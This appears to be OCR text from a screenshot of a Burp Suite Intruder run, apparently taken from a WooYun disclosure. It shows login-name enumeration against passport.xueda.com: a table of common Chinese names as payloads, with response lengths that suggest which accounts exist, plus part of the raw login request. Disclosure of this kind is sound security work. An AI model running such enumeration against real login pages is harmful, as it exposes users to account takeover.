 Intruder attack 5
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
48 wangping 200 6299
324 wanglin 200 6467
5 lina 200 13052
97 libo 200 13052
0 200 13053 baseline request
4 liwei 200 13053
18 limin 200 13053
217 lifei 200 13053
25 lijie 200 13053
Request Response
Raw Params Headers Hex
POST /User/LogOn HTTP/1.1
Host: passport.xueda.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:37.0) Gecko/20100101 Firefox/37.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
? < + > Type a search term 0 matches
www.wooyun.org
Finished